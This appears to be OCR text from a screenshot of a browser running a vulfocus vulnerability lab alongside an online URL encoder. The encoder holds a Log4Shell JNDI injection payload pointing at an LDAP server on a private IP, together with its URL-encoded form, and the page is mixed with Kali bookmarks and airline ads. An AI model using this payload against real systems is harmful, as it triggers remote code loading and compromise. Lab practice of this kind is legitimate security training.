 首页 - vulfocus
127.0.0.1:24983/hello?pay
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/a}
36
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa%7d
54
北京
TURKISH AIRLINES
STOPOVER
A STAR ALLIANCE MEMBER
伊斯坦布尔免费住宿*
经济舱2晚 - 公务舱3晚
即刻预订
伦敦
广告
Timed Out